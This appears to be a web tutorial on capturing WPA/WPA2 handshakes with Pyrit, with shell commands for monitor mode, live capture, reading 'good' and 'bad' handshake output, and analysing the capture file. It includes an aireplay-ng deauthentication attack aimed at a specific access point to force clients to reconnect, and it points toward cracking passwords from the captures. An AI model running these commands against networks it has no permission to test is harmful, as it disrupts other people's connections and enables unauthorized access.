how to Capture Handshake with Pyrit Usually, Airodump-ng is used to capture handshakes . I will tell you about another alternative. Pyrit
Pyrit is able to do a lot of things, in order to broaden your outlook on this tool, I recommend the “ Advanced Use of Pyrit ” .
Let’s start by finding out the name of your wireless interface. This is done by the command:
iwconfig
My wireless interface name is wlan0 . In all subsequent commands you need to replace it with the name of your interface:
sudo ifconfig wlan0 down
sudo iwconfig wlan0 mode monitor
sudo ifconfig wlan0 up
So, we transferred wlan0 to monitor mode (this is a necessary condition). Now let’s specify the channel we will listen to:
sudo iwconfig wlan0 channel 11
Everything is ready to start Pyrit:
sudo pyrit -r wlan0 -o py_dump.pcap stripLive
Here:
- -r wlan0 – the name of my wireless interface (specify the name of your own!);
- -o dump.pcap – the file in which we save the captured handshakes.
This is how the program starts:

And here we can notice a good handshake
We should be interested in strings containing New Handshake:
<->6/8668: Response AP e8:94:f6:fd:95:d0 <-> STA 08:c5:e1:2f:2a:1a
6/8668: New Handshake AP e8:94:f6:fd:95:d0: HMAC_SHA1_AES, bad, spread 12
7/8671: Confirmation AP e8:94:f6:fd:95:d0 <-> STA 08:c5:e1:2f:2a:1a
7/8671: New Handshake AP e8:94:f6:fd:95:d0: HMAC_SHA1_AES, good, spread 3
In these lines, good means a good handshake, and bad – bad (in fact, not suitable for selecting passwords).
Channels can be switched on the fly without interrupting Pyrit:
sudo iwconfig wlan0 channel 7
To speed up the process of capturing handshakes, you can use the attack by deauthentication :
sudo aireplay-ng -0 5 -a e8:94:f6:fd:95:d0 wlan0

You can use the same Pyrit to analyze captured handshakes:
pyrit -r "py_dump.pcap" analyze
Here -r “py_dump.pcap” is the name of the handshake file that we want to analyze.
Make sure to read: Hacking captured handshakes with Pyrit

Leave a Reply